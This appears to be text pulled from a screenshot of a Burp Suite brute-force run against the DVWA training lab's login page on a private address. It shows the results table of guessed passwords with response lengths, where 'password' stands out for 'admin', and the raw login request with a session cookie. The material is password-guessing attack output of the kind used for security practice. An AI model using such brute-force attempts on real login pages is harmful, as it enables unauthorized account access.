 Request Payload Status Error Timeout Length Comment
2590 password 200 5328
3425 password 200 5328
0 200 5270
5 !root 200 5270
6 $SRV 200 5270
7 $secure$ 200 5270
8 *3noguru 200 5270
10 A.M.I 200 5270
11 ABC123 200 5270
12 ACCESS 200 5270
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/brute/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=low
Connection: close